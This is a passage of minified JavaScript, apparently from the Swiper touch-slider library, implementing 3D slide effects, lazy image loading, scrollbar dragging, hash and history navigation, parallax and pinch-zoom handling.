                                    for (var e = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"], t = 0; t < e.length; t++) x.wrapper.trigger(e[t])
                                }
                            })
                        }
                    }
                },
                flip: {
                    setTranslate: function() {
                        for (var a = 0; a < x.slides.length; a++) {
                            var t = x.slides.eq(a),
                            s = t[0].progress;
                            x.params.flip.limitRotation && (s = Math.max(Math.min(t[0].progress, 1), -1));
                            var r = t[0].swiperSlideOffset,
                            i = -180 * s,
                            n = i,
                            o = 0,
                            l = -r,
                            p = 0;
                            if (x.isHorizontal() ? x.rtl && (n = -n) : (p = l, l = 0, o = -n, n = 0), t[0].style.zIndex = -Math.abs(Math.round(s)) + x.slides.length, x.params.flip.slideShadows) {
                                var d = x.isHorizontal() ? t.find(".swiper-slide-shadow-left") : t.find(".swiper-slide-shadow-top"),
                                m = x.isHorizontal() ? t.find(".swiper-slide-shadow-right") : t.find(".swiper-slide-shadow-bottom");
                                0 === d.length && (d = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "left": "top") + '"></div>'), t.append(d)),
                                0 === m.length && (m = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "right": "bottom") + '"></div>'), t.append(m)),
                                d.length && (d[0].style.opacity = Math.max( - s, 0)),
                                m.length && (m[0].style.opacity = Math.max(s, 0))
                            }
                            t.transform("translate3d(" + l + "px, " + p + "px, 0px) rotateX(" + o + "deg) rotateY(" + n + "deg)")
                        }
                    },
                    setTransition: function(a) {
                        if (x.slides.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a), x.params.virtualTranslate && 0 !== a) {
                            var t = !1;
                            x.slides.eq(x.activeIndex).transitionEnd(function() {
                                if (!t && x && e(this).hasClass(x.params.slideActiveClass)) {
                                    t = !0,
                                    x.animating = !1;
                                    for (var a = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"], s = 0; s < a.length; s++) x.wrapper.trigger(a[s])
                                }
                            })
                        }
                    }
                },
                cube: {
                    setTranslate: function() {
                        var a, t = 0;
                        x.params.cube.shadow && (x.isHorizontal() ? (a = x.wrapper.find(".swiper-cube-shadow"), 0 === a.length && (a = e('<div class="swiper-cube-shadow"></div>'), x.wrapper.append(a)), a.css({
                            height: x.width + "px"
                        })) : (a = x.container.find(".swiper-cube-shadow"), 0 === a.length && (a = e('<div class="swiper-cube-shadow"></div>'), x.container.append(a))));
                        for (var s = 0; s < x.slides.length; s++) {
                            var r = x.slides.eq(s),
                            i = 90 * s,
                            n = Math.floor(i / 360);
                            x.rtl && (i = -i, n = Math.floor( - i / 360));
                            var o = Math.max(Math.min(r[0].progress, 1), -1),
                            l = 0,
                            p = 0,
                            d = 0;
                            s % 4 == 0 ? (l = 4 * -n * x.size, d = 0) : (s - 1) % 4 == 0 ? (l = 0, d = 4 * -n * x.size) : (s - 2) % 4 == 0 ? (l = x.size + 4 * n * x.size, d = x.size) : (s - 3) % 4 == 0 && (l = -x.size, d = 3 * x.size + 4 * x.size * n),
                            x.rtl && (l = -l),
                            x.isHorizontal() || (p = l, l = 0);
                            var m = "rotateX(" + (x.isHorizontal() ? 0 : -i) + "deg) rotateY(" + (x.isHorizontal() ? i: 0) + "deg) translate3d(" + l + "px, " + p + "px, " + d + "px)";
                            if (o <= 1 && o > -1 && (t = 90 * s + 90 * o, x.rtl && (t = 90 * -s - 90 * o)), r.transform(m), x.params.cube.slideShadows) {
                                var u = x.isHorizontal() ? r.find(".swiper-slide-shadow-left") : r.find(".swiper-slide-shadow-top"),
                                c = x.isHorizontal() ? r.find(".swiper-slide-shadow-right") : r.find(".swiper-slide-shadow-bottom");
                                0 === u.length && (u = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "left": "top") + '"></div>'), r.append(u)),
                                0 === c.length && (c = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "right": "bottom") + '"></div>'), r.append(c)),
                                u.length && (u[0].style.opacity = Math.max( - o, 0)),
                                c.length && (c[0].style.opacity = Math.max(o, 0))
                            }
                        }
                        if (x.wrapper.css({
                            "-webkit-transform-origin": "50% 50% -" + x.size / 2 + "px",
                            "-moz-transform-origin": "50% 50% -" + x.size / 2 + "px",
                            "-ms-transform-origin": "50% 50% -" + x.size / 2 + "px",
                            "transform-origin": "50% 50% -" + x.size / 2 + "px"
                        }), x.params.cube.shadow) if (x.isHorizontal()) a.transform("translate3d(0px, " + (x.width / 2 + x.params.cube.shadowOffset) + "px, " + -x.width / 2 + "px) rotateX(90deg) rotateZ(0deg) scale(" + x.params.cube.shadowScale + ")");
                        else {
                            var g = Math.abs(t) - 90 * Math.floor(Math.abs(t) / 90),
                            h = 1.5 - (Math.sin(2 * g * Math.PI / 360) / 2 + Math.cos(2 * g * Math.PI / 360) / 2),
                            v = x.params.cube.shadowScale,
                            f = x.params.cube.shadowScale / h,
                            w = x.params.cube.shadowOffset;
                            a.transform("scale3d(" + v + ", 1, " + f + ") translate3d(0px, " + (x.height / 2 + w) + "px, " + -x.height / 2 / f + "px) rotateX(-90deg)")
                        }
                        var y = x.isSafari || x.isUiWebView ? -x.size / 2 : 0;
                        x.wrapper.transform("translate3d(0px,0," + y + "px) rotateX(" + (x.isHorizontal() ? 0 : t) + "deg) rotateY(" + (x.isHorizontal() ? -t: 0) + "deg)")
                    },
                    setTransition: function(e) {
                        x.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),
                        x.params.cube.shadow && !x.isHorizontal() && x.container.find(".swiper-cube-shadow").transition(e)
                    }
                },
                coverflow: {
                    setTranslate: function() {
                        for (var a = x.translate,
                        t = x.isHorizontal() ? -a + x.width / 2 : -a + x.height / 2, s = x.isHorizontal() ? x.params.coverflow.rotate: -x.params.coverflow.rotate, r = x.params.coverflow.depth, i = 0, n = x.slides.length; i < n; i++) {
                            var o = x.slides.eq(i),
                            l = x.slidesSizesGrid[i],
                            p = o[0].swiperSlideOffset,
                            d = (t - p - l / 2) / l * x.params.coverflow.modifier,
                            m = x.isHorizontal() ? s * d: 0,
                            u = x.isHorizontal() ? 0 : s * d,
                            c = -r * Math.abs(d),
                            g = x.isHorizontal() ? 0 : x.params.coverflow.stretch * d,
                            h = x.isHorizontal() ? x.params.coverflow.stretch * d: 0;
                            Math.abs(h) < .001 && (h = 0),
                            Math.abs(g) < .001 && (g = 0),
                            Math.abs(c) < .001 && (c = 0),
                            Math.abs(m) < .001 && (m = 0),
                            Math.abs(u) < .001 && (u = 0);
                            var v = "translate3d(" + h + "px," + g + "px," + c + "px)  rotateX(" + u + "deg) rotateY(" + m + "deg)";
                            if (o.transform(v), o[0].style.zIndex = 1 - Math.abs(Math.round(d)), x.params.coverflow.slideShadows) {
                                var f = x.isHorizontal() ? o.find(".swiper-slide-shadow-left") : o.find(".swiper-slide-shadow-top"),
                                w = x.isHorizontal() ? o.find(".swiper-slide-shadow-right") : o.find(".swiper-slide-shadow-bottom");
                                0 === f.length && (f = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "left": "top") + '"></div>'), o.append(f)),
                                0 === w.length && (w = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "right": "bottom") + '"></div>'), o.append(w)),
                                f.length && (f[0].style.opacity = d > 0 ? d: 0),
                                w.length && (w[0].style.opacity = -d > 0 ? -d: 0)
                            }
                        }
                        if (x.browser.ie) {
                            x.wrapper[0].style.perspectiveOrigin = t + "px 50%"
                        }
                    },
                    setTransition: function(e) {
                        x.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)
                    }
                }
            },
            x.lazy = {
                initialImageLoaded: !1,
                loadImageInSlide: function(a, t) {
                    if (void 0 !== a && (void 0 === t && (t = !0), 0 !== x.slides.length)) {
                        var s = x.slides.eq(a),
                        r = s.find("." + x.params.lazyLoadingClass + ":not(." + x.params.lazyStatusLoadedClass + "):not(." + x.params.lazyStatusLoadingClass + ")"); ! s.hasClass(x.params.lazyLoadingClass) || s.hasClass(x.params.lazyStatusLoadedClass) || s.hasClass(x.params.lazyStatusLoadingClass) || (r = r.add(s[0])),
                        0 !== r.length && r.each(function() {
                            var a = e(this);
                            a.addClass(x.params.lazyStatusLoadingClass);
                            var r = a.attr("data-background"),
                            i = a.attr("data-src"),
                            n = a.attr("data-srcset"),
                            o = a.attr("data-sizes");
                            x.loadImage(a[0], i || r, n, o, !1,
                            function() {
                                if (void 0 !== x && null !== x && x) {
                                    if (r ? (a.css("background-image", 'url("' + r + '")'), a.removeAttr("data-background")) : (n && (a.attr("srcset", n), a.removeAttr("data-srcset")), o && (a.attr("sizes", o), a.removeAttr("data-sizes")), i && (a.attr("src", i), a.removeAttr("data-src"))), a.addClass(x.params.lazyStatusLoadedClass).removeClass(x.params.lazyStatusLoadingClass), s.find("." + x.params.lazyPreloaderClass + ", ." + x.params.preloaderClass).remove(), x.params.loop && t) {
                                        var e = s.attr("data-swiper-slide-index");
                                        if (s.hasClass(x.params.slideDuplicateClass)) {
                                            var l = x.wrapper.children('[data-swiper-slide-index="' + e + '"]:not(.' + x.params.slideDuplicateClass + ")");
                                            x.lazy.loadImageInSlide(l.index(), !1)
                                        } else {
                                            var p = x.wrapper.children("." + x.params.slideDuplicateClass + '[data-swiper-slide-index="' + e + '"]');
                                            x.lazy.loadImageInSlide(p.index(), !1)
                                        }
                                    }
                                    x.emit("onLazyImageReady", x, s[0], a[0])
                                }
                            }),
                            x.emit("onLazyImageLoad", x, s[0], a[0])
                        })
                    }
                },
                load: function() {
                    var a, t = x.params.slidesPerView;
                    if ("auto" === t && (t = 0), x.lazy.initialImageLoaded || (x.lazy.initialImageLoaded = !0), x.params.watchSlidesVisibility) x.wrapper.children("." + x.params.slideVisibleClass).each(function() {
                        x.lazy.loadImageInSlide(e(this).index())
                    });
                    else if (t > 1) for (a = x.activeIndex; a < x.activeIndex + t; a++) x.slides[a] && x.lazy.loadImageInSlide(a);
                    else x.lazy.loadImageInSlide(x.activeIndex);
                    if (x.params.lazyLoadingInPrevNext) if (t > 1 || x.params.lazyLoadingInPrevNextAmount && x.params.lazyLoadingInPrevNextAmount > 1) {
                        var s = x.params.lazyLoadingInPrevNextAmount,
                        r = t,
                        i = Math.min(x.activeIndex + r + Math.max(s, r), x.slides.length),
                        n = Math.max(x.activeIndex - Math.max(r, s), 0);
                        for (a = x.activeIndex + t; a < i; a++) x.slides[a] && x.lazy.loadImageInSlide(a);
                        for (a = n; a < x.activeIndex; a++) x.slides[a] && x.lazy.loadImageInSlide(a)
                    } else {
                        var o = x.wrapper.children("." + x.params.slideNextClass);
                        o.length > 0 && x.lazy.loadImageInSlide(o.index());
                        var l = x.wrapper.children("." + x.params.slidePrevClass);
                        l.length > 0 && x.lazy.loadImageInSlide(l.index())
                    }
                },
                onTransitionStart: function() {
                    x.params.lazyLoading && (x.params.lazyLoadingOnTransitionStart || !x.params.lazyLoadingOnTransitionStart && !x.lazy.initialImageLoaded) && x.lazy.load()
                },
                onTransitionEnd: function() {
                    x.params.lazyLoading && !x.params.lazyLoadingOnTransitionStart && x.lazy.load()
                }
            },
            x.scrollbar = {
                isTouched: !1,
                setDragPosition: function(e) {
                    var a = x.scrollbar,
                    t = x.isHorizontal() ? "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageX: e.pageX || e.clientX: "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageY: e.pageY || e.clientY,
                    s = t - a.track.offset()[x.isHorizontal() ? "left": "top"] - a.dragSize / 2,
                    r = -x.minTranslate() * a.moveDivider,
                    i = -x.maxTranslate() * a.moveDivider;
                    s < r ? s = r: s > i && (s = i),
                    s = -s / a.moveDivider,
                    x.updateProgress(s),
                    x.setWrapperTranslate(s, !0)
                },
                dragStart: function(e) {
                    var a = x.scrollbar;
                    a.isTouched = !0,
                    e.preventDefault(),
                    e.stopPropagation(),
                    a.setDragPosition(e),
                    clearTimeout(a.dragTimeout),
                    a.track.transition(0),
                    x.params.scrollbarHide && a.track.css("opacity", 1),
                    x.wrapper.transition(100),
                    a.drag.transition(100),
                    x.emit("onScrollbarDragStart", x)
                },
                dragMove: function(e) {
                    var a = x.scrollbar;
                    a.isTouched && (e.preventDefault ? e.preventDefault() : e.returnValue = !1, a.setDragPosition(e), x.wrapper.transition(0), a.track.transition(0), a.drag.transition(0), x.emit("onScrollbarDragMove", x))
                },
                dragEnd: function(e) {
                    var a = x.scrollbar;
                    a.isTouched && (a.isTouched = !1, x.params.scrollbarHide && (clearTimeout(a.dragTimeout), a.dragTimeout = setTimeout(function() {
                        a.track.css("opacity", 0),
                        a.track.transition(400)
                    },
                    1e3)), x.emit("onScrollbarDragEnd", x), x.params.scrollbarSnapOnRelease && x.slideReset())
                },
                draggableEvents: function() {
                    return x.params.simulateTouch !== !1 || x.support.touch ? x.touchEvents: x.touchEventsDesktop
                } (),
                enableDraggable: function() {
                    var a = x.scrollbar,
                    t = x.support.touch ? a.track: document;
                    e(a.track).on(a.draggableEvents.start, a.dragStart),
                    e(t).on(a.draggableEvents.move, a.dragMove),
                    e(t).on(a.draggableEvents.end, a.dragEnd)
                },
                disableDraggable: function() {
                    var a = x.scrollbar,
                    t = x.support.touch ? a.track: document;
                    e(a.track).off(a.draggableEvents.start, a.dragStart),
                    e(t).off(a.draggableEvents.move, a.dragMove),
                    e(t).off(a.draggableEvents.end, a.dragEnd)
                },
                set: function() {
                    if (x.params.scrollbar) {
                        var a = x.scrollbar;
                        a.track = e(x.params.scrollbar),
                        x.params.uniqueNavElements && "string" == typeof x.params.scrollbar && a.track.length > 1 && 1 === x.container.find(x.params.scrollbar).length && (a.track = x.container.find(x.params.scrollbar)),
                        a.drag = a.track.find(".swiper-scrollbar-drag"),
                        0 === a.drag.length && (a.drag = e('<div class="swiper-scrollbar-drag"></div>'), a.track.append(a.drag)),
                        a.drag[0].style.width = "",
                        a.drag[0].style.height = "",
                        a.trackSize = x.isHorizontal() ? a.track[0].offsetWidth: a.track[0].offsetHeight,
                        a.divider = x.size / x.virtualSize,
                        a.moveDivider = a.divider * (a.trackSize / x.size),
                        a.dragSize = a.trackSize * a.divider,
                        x.isHorizontal() ? a.drag[0].style.width = a.dragSize + "px": a.drag[0].style.height = a.dragSize + "px",
                        a.divider >= 1 ? a.track[0].style.display = "none": a.track[0].style.display = "",
                        x.params.scrollbarHide && (a.track[0].style.opacity = 0)
                    }
                },
                setTranslate: function() {
                    if (x.params.scrollbar) {
                        var e, a = x.scrollbar,
                        t = (x.translate, a.dragSize);
                        e = (a.trackSize - a.dragSize) * x.progress,
                        x.rtl && x.isHorizontal() ? (e = -e, e > 0 ? (t = a.dragSize - e, e = 0) : -e + a.dragSize > a.trackSize && (t = a.trackSize + e)) : e < 0 ? (t = a.dragSize + e, e = 0) : e + a.dragSize > a.trackSize && (t = a.trackSize - e),
                        x.isHorizontal() ? (x.support.transforms3d ? a.drag.transform("translate3d(" + e + "px, 0, 0)") : a.drag.transform("translateX(" + e + "px)"), a.drag[0].style.width = t + "px") : (x.support.transforms3d ? a.drag.transform("translate3d(0px, " + e + "px, 0)") : a.drag.transform("translateY(" + e + "px)"), a.drag[0].style.height = t + "px"),
                        x.params.scrollbarHide && (clearTimeout(a.timeout), a.track[0].style.opacity = 1, a.timeout = setTimeout(function() {
                            a.track[0].style.opacity = 0,
                            a.track.transition(400)
                        },
                        1e3))
                    }
                },
                setTransition: function(e) {
                    x.params.scrollbar && x.scrollbar.drag.transition(e)
                }
            },
            x.controller = {
                LinearSpline: function(e, a) {
                    var t = function() {
                        var e, a, t;
                        return function(s, r) {
                            for (a = -1, e = s.length; e - a > 1;) s[t = e + a >> 1] <= r ? a = t: e = t;
                            return e
                        }
                    } ();
                    this.x = e,
                    this.y = a,
                    this.lastIndex = e.length - 1;
                    var s, r;
                    this.x.length;
                    this.interpolate = function(e) {
                        return e ? (r = t(this.x, e), s = r - 1, (e - this.x[s]) * (this.y[r] - this.y[s]) / (this.x[r] - this.x[s]) + this.y[s]) : 0
                    }
                },
                getInterpolateFunction: function(e) {
                    x.controller.spline || (x.controller.spline = x.params.loop ? new x.controller.LinearSpline(x.slidesGrid, e.slidesGrid) : new x.controller.LinearSpline(x.snapGrid, e.snapGrid))
                },
                setTranslate: function(e, t) {
                    function s(a) {
                        e = a.rtl && "horizontal" === a.params.direction ? -x.translate: x.translate,
                        "slide" === x.params.controlBy && (x.controller.getInterpolateFunction(a), i = -x.controller.spline.interpolate( - e)),
                        i && "container" !== x.params.controlBy || (r = (a.maxTranslate() - a.minTranslate()) / (x.maxTranslate() - x.minTranslate()), i = (e - x.minTranslate()) * r + a.minTranslate()),
                        x.params.controlInverse && (i = a.maxTranslate() - i),
                        a.updateProgress(i),
                        a.setWrapperTranslate(i, !1, x),
                        a.updateActiveIndex()
                    }
                    var r, i, n = x.params.control;
                    if (Array.isArray(n)) for (var o = 0; o < n.length; o++) n[o] !== t && n[o] instanceof a && s(n[o]);
                    else n instanceof a && t !== n && s(n)
                },
                setTransition: function(e, t) {
                    function s(a) {
                        a.setWrapperTransition(e, x),
                        0 !== e && (a.onTransitionStart(), a.wrapper.transitionEnd(function() {
                            i && (a.params.loop && "slide" === x.params.controlBy && a.fixLoop(), a.onTransitionEnd())
                        }))
                    }
                    var r, i = x.params.control;
                    if (Array.isArray(i)) for (r = 0; r < i.length; r++) i[r] !== t && i[r] instanceof a && s(i[r]);
                    else i instanceof a && t !== i && s(i)
                }
            },
            x.hashnav = {
                onHashCange: function(e, a) {
                    var t = document.location.hash.replace("#", "");
                    t !== x.slides.eq(x.activeIndex).attr("data-hash") && x.slideTo(x.wrapper.children("." + x.params.slideClass + '[data-hash="' + t + '"]').index())
                },
                attachEvents: function(a) {
                    var t = a ? "off": "on";
                    e(window)[t]("hashchange", x.hashnav.onHashCange)
                },
                setHash: function() {
                    if (x.hashnav.initialized && x.params.hashnav) if (x.params.replaceState && window.history && window.history.replaceState) window.history.replaceState(null, null, "#" + x.slides.eq(x.activeIndex).attr("data-hash") || "");
                    else {
                        var e = x.slides.eq(x.activeIndex),
                        a = e.attr("data-hash") || e.attr("data-history");
                        document.location.hash = a || ""
                    }
                },
                init: function() {
                    if (x.params.hashnav && !x.params.history) {
                        x.hashnav.initialized = !0;
                        var e = document.location.hash.replace("#", "");
                        if (e) for (var a = 0,
                        t = x.slides.length; a < t; a++) {
                            var s = x.slides.eq(a),
                            r = s.attr("data-hash") || s.attr("data-history");
                            if (r === e && !s.hasClass(x.params.slideDuplicateClass)) {
                                var i = s.index();
                                x.slideTo(i, 0, x.params.runCallbacksOnInit, !0)
                            }
                        }
                        x.params.hashnavWatchState && x.hashnav.attachEvents()
                    }
                },
                destroy: function() {
                    x.params.hashnavWatchState && x.hashnav.attachEvents(!0)
                }
            },
            x.history = {
                init: function() {
                    if (x.params.history) {
                        if (!window.history || !window.history.pushState) return x.params.history = !1,
                        void(x.params.hashnav = !0);
                        x.history.initialized = !0,
                        this.paths = this.getPathValues(),
                        (this.paths.key || this.paths.value) && (this.scrollToSlide(0, this.paths.value, x.params.runCallbacksOnInit), x.params.replaceState || window.addEventListener("popstate", this.setHistoryPopState))
                    }
                },
                setHistoryPopState: function() {
                    x.history.paths = x.history.getPathValues(),
                    x.history.scrollToSlide(x.params.speed, x.history.paths.value, !1)
                },
                getPathValues: function() {
                    var e = window.location.pathname.slice(1).split("/"),
                    a = e.length;
                    return {
                        key: e[a - 2],
                        value: e[a - 1]
                    }
                },
                setHistory: function(e, a) {
                    if (x.history.initialized && x.params.history) {
                        var t = x.slides.eq(a),
                        s = this.slugify(t.attr("data-history"));
                        window.location.pathname.includes(e) || (s = e + "/" + s),
                        x.params.replaceState ? window.history.replaceState(null, null, s) : window.history.pushState(null, null, s)
                    }
                },
                slugify: function(e) {
                    return e.toString().toLowerCase().replace(/\s+/g, "-").replace(/[^\w\-]+/g, "").replace(/\-\-+/g, "-").replace(/^-+/, "").replace(/-+$/, "")
                },
                scrollToSlide: function(e, a, t) {
                    if (a) for (var s = 0,
                    r = x.slides.length; s < r; s++) {
                        var i = x.slides.eq(s),
                        n = this.slugify(i.attr("data-history"));
                        if (n === a && !i.hasClass(x.params.slideDuplicateClass)) {
                            var o = i.index();
                            x.slideTo(o, e, t)
                        }
                    } else x.slideTo(0, e, t)
                }
            },
            x.disableKeyboardControl = function() {
                x.params.keyboardControl = !1,
                e(document).off("keydown", l)
            },
            x.enableKeyboardControl = function() {
                x.params.keyboardControl = !0,
                e(document).on("keydown", l)
            },
            x.mousewheel = {
                event: !1,
                lastScrollTime: (new window.Date).getTime()
            },
            x.params.mousewheelControl && (x.mousewheel.event = navigator.userAgent.indexOf("firefox") > -1 ? "DOMMouseScroll": function() {
                var e = "onwheel" in document;
                if (!e) {
                    var a = document.createElement("div");
                    a.setAttribute("onwheel", "return;"),
                    e = "function" == typeof a.onwheel
                }
                return ! e && document.implementation && document.implementation.hasFeature && document.implementation.hasFeature("", "") !== !0 && (e = document.implementation.hasFeature("Events.wheel", "3.0")),
                e
            } () ? "wheel": "mousewheel"),
            x.disableMousewheelControl = function() {
                if (!x.mousewheel.event) return ! 1;
                var a = x.container;
                return "container" !== x.params.mousewheelEventsTarged && (a = e(x.params.mousewheelEventsTarged)),
                a.off(x.mousewheel.event, d),
                x.params.mousewheelControl = !1,
                !0
            },
            x.enableMousewheelControl = function() {
                if (!x.mousewheel.event) return ! 1;
                var a = x.container;
                return "container" !== x.params.mousewheelEventsTarged && (a = e(x.params.mousewheelEventsTarged)),
                a.on(x.mousewheel.event, d),
                x.params.mousewheelControl = !0,
                !0
            },
            x.parallax = {
                setTranslate: function() {
                    x.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function() {
                        m(this, x.progress)
                    }),
                    x.slides.each(function() {
                        var a = e(this);
                        a.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function() {
                            m(this, Math.min(Math.max(a[0].progress, -1), 1))
                        })
                    })
                },
                setTransition: function(a) {
                    void 0 === a && (a = x.params.speed),
                    x.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function() {
                        var t = e(this),
                        s = parseInt(t.attr("data-swiper-parallax-duration"), 10) || a;
                        0 === a && (s = 0),
                        t.transition(s)
                    })
                }
            },
            x.zoom = {
                scale: 1,
                currentScale: 1,
                isScaling: !1,
                gesture: {
                    slide: void 0,
                    slideWidth: void 0,
                    slideHeight: void 0,
                    image: void 0,
                    imageWrap: void 0,
                    zoomMax: x.params.zoomMax
                },
                image: {
                    isTouched: void 0,
                    isMoved: void 0,
                    currentX: void 0,
                    currentY: void 0,
                    minX: void 0,
                    minY: void 0,
                    maxX: void 0,
                    maxY: void 0,
                    width: void 0,
                    height: void 0,
                    startX: void 0,
                    startY: void 0,
                    touchesStart: {},
                    touchesCurrent: {}
                },
                velocity: {
                    x: void 0,
                    y: void 0,
                    prevPositionX: void 0,
                    prevPositionY: void 0,
                    prevTime: void 0
                },
                getDistanceBetweenTouches: function(e) {
                    if (e.targetTouches.length < 2) return 1;
                    var a = e.targetTouches[0].pageX,
                    t = e.targetTouches[0].pageY,
                    s = e.targetTouches[1].pageX,
                    r = e.targetTouches[1].pageY;
                    return Math.sqrt(Math.pow(s - a, 2) + Math.pow(r - t, 2))
                },
                onGestureStart: function(a) {
                    var t = x.zoom;
                    if (!x.support.gestures) {
                        if ("touchstart" !== a.type || "touchstart" === a.type && a.targetTouches.length < 2) return;
                        t.gesture.scaleStart = t.getDistanceBetweenTouches(a)
                    }
                    if (! (t.gesture.slide && t.gesture.slide.length || (t.gesture.slide = e(this), 0 === t.gesture.slide.length && (t.gesture.slide = x.slides.eq(x.activeIndex)), t.gesture.image = t.gesture.slide.find("img, svg, canvas"), t.gesture.imageWrap = t.gesture.image.parent("." + x.params.zoomContainerClass), t.gesture.zoomMax = t.gesture.imageWrap.attr("data-swiper-zoom") || x.params.zoomMax, 0 !== t.gesture.imageWrap.length))) return void(t.gesture.image = void 0);
                    t.gesture.image.transition(0),
                    t.isScaling = !0
                },
                onGestureChange: function(e) {
                    var a = x.zoom;
                    if (!x.support.gestures) {
                        if ("touchmove" !== e.type || "touchmove" === e.type && e.targetTouches.length < 2) return;
                        a.gesture.scaleMove = a.getDistanceBetweenTouches(e)
                    }
                    a.gesture.image && 0 !== a.gesture.image.length && (x.support.gestures ? a.scale = e.scale * a.currentScale: a.scale = a.gesture.scaleMove / a.gesture.scaleStart * a.currentScale, a.scale > a.gesture.zoomMax && (a.scale = a.gesture.zoomMax - 1 + Math.pow(a.scale - a.gesture.zoomMax + 1, .5)), a.scale < x.params.zoomMin && (a.scale = x.params.zoomMin + 1 - Math.pow(x.params.zoomMin - a.scale + 1, .5)), a.gesture.image.transform("translate3d(0,0,0) scale(" + a.scale + ")"))
                },
                onGestureEnd: function(e) {
                    var a = x.zoom; ! x.support.gestures && ("touchend" !== e.type || "touchend" === e.type && e.changedTouches.length < 2) || a.gesture.image && 0 !== a.gesture.image.length && (a.scale = Math.max(Math.min(a.scale, a.gesture.zoomMax), x.params.zoomMin), a.gesture.image.transition(x.params.speed).transform("translate3d(0,0,0) scale(" + a.scale + ")"), a.currentScale = a.scale, a.isScaling = !1, 1 === a.scale && (a.gesture.slide = void 0))
                },
                onTouchStart: function(e, a) {
                    var t = e.zoom;
                    t.gesture.image && 0 !== t.gesture.image.length && (t.image.isTouched || ("android" === e.device.os && a.preventDefault(), t.image.isTouched = !0, t.image.touchesStart.x = "touchstart" === a.type ? a.targetTouches[0].pageX: a.pageX, t.image.touchesStart.y = "touchstart" === a.type ? a.targetTouches[0].pageY: a.pageY))
                },
                onTouchMove: function(e) {
                    var a = x.zoom;
                    if (a.gesture.image && 0 !== a.gesture.image.length && (x.allowClick = !1, a.image.isTouched && a.gesture.slide)) {
                        a.image.isMoved || (a.image.width = a.gesture.image[0].offsetWidth, a.image.height = a.gesture.image[0].offsetHeight, a.image.startX = x.getTranslate(a.gesture.imageWrap[0], "x") || 0, a.image.startY = x.getTranslate(a.gesture.imageWrap[0], "y") || 0, a.gesture.slideWidth = a.gesture.slide[0].offsetWidth, a.gesture.slideHeight = a.gesture.slide[0].offsetHeight, a.gesture.imageWrap.transition(0), x.rtl && (a.image.startX = -a.image.startX), x.rtl && (a.image.startY = -a.image.startY));
                        var t = a.image.width * a.scale,
                        s = a.image.height * a.scale;
                        if (! (t < a.gesture.slideWidth && s < a.gesture.slideHeight)) {
                            if (a.image.minX = Math.min(a.gesture.slideWidth / 2 - t / 2, 0), a.image.maxX = -a.image.minX, a.image.minY = Math.min(a.gesture.slideHeight / 2 - s / 2, 0), a.image.maxY = -a.image.minY, a.image.touchesCurrent.x = "touchmove" === e.type ? e.targetTouches[0].pageX: e.pageX, a.image.touchesCurrent.y = "touchmove" === e.type ? e.targetTouches[0].pageY: e.pageY, !a.image.isMoved && !a.isScaling) {
                                if (x.isHorizontal() && Math.floor(a.image.minX) === Math.floor(a.image.startX) && a.image.touchesCurrent.x < a.image.touchesStart.x || Math.floor(a.image.maxX) === Math.floor(a.image.startX) && a.image.touchesCurrent.x > a.image.touchesStart.x) return void(a.image.isTouched = !1);
                                if (!x.isHorizontal() && Math.floor(a.image.minY) === Math.floor(a.image.startY) && a.image.touchesCurrent.y < a.image.touchesStart.y || Math.floor(a.image.maxY) === Math.floor(a.image.startY) && a.image.touchesCurrent.y > a.image.touchesStart.y) return void(a.image.isTouched = !1)
                            }
                            e.preventDefault(),
                            e.stopPropagation(),
                            a.image.isMoved = !0,
                            a.image.currentX = a.image.touchesCurrent.x - a.image.touchesStart.x + a.image.startX,
                            a.image.currentY = a.image.touchesCurrent.y - a.image.touchesStart.y + a.image.startY,
                            a.image.currentX < a.image.minX && (a.image.currentX = a.image.minX + 1 - Math.pow(a.image.minX - a.image.currentX + 1, .8)),
                            a.image.currentX > a.image.maxX && (a.image.currentX = a.image.maxX - 1 + Math.pow(a.image.currentX - a.image.maxX + 1, .8)),
                            a.image.currentY < a.image.minY && (a.image.currentY = a.image.minY + 1 - Math.pow(a.image.minY - a.image.currentY + 1, .8)),
                            a.image.currentY > a.image.maxY && (a.image.currentY = a.image.maxY - 1 + Math.pow(a.image.currentY - a.image.maxY + 1, .8)),
                            a.velocity.prevPositionX || (a.velocity.prevPositionX = a.image.touchesCurrent.x),
                            a.velocity.prevPositionY || (a.velocity.prevPositionY = a.image.touchesCurrent.y),
                            a.velocity.prevTime || (a.velocity.prevTime = Date.now()),
                            a.velocity.x = (a.image.touchesCurrent.x - a.velocity.prevPositionX) / (Date.now() - a.velocity.prevTime) / 2,
                            a.velocity.y = (a.image.touchesCurrent.y - a.velocity.prevPositionY) / (Date.now() - a.velocity.prevTime) / 2,
                            Math.abs(a.image.touchesCurrent.x - a.velocity.prevPositionX) < 2 && (a.velocity.x = 0),
                            Math.abs(a.image.touchesCurrent.y - a.velocity.prevPositionY) < 2 && (a.velocity.y = 0),
                            a.velocity.prevPositionX = a.image.touchesCurrent.x,
                            a.velocity.prevPositionY = a.image.touchesCurrent.y,
                            a.velocity.prevTime = Date.now(),
                            a.gesture.imageWrap.transform("translate3d(" + a.image.currentX + "px, " + a.image.currentY + "px,0)")
                        }
                    }
                },
                onTouchEnd: function(e, a) {
                    var t = e.zoom;
                    if (t.gesture.image && 0 !== t.gesture.image.length) {
                        if (!t.image.isTouched || !t.image.isMoved) return t.image.isTouched = !1,
                        void(t.image.isMoved = !1);
                        t.image.isTouched = !1,
                        t.image.isMoved = !1;
